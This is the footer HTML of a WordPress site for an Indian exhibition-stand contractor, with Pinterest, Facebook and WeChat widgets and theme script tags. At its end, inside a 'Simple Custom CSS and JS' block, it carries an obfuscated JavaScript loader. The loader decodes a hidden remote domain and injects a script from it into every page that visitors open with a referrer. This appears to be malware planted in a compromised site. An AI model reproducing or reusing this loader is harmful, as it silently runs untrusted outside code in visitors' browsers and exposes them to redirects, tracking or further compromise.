<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 3133.0585479736 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->